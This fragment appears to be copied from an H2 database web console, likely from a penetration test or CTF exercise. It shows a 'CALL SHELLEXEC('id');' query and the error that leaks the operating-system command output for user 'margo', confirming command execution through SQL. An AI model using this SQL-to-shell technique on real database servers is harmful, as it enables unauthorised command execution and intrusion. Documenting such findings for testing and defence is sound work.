 1 CALL SHELLEXEC('id');
2
Run query Clear Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "uid=1000(margo) gid=1000(margo) groups=1000(margo) "; SQL statement: CALL SHELLEXEC('id'); [22018-199]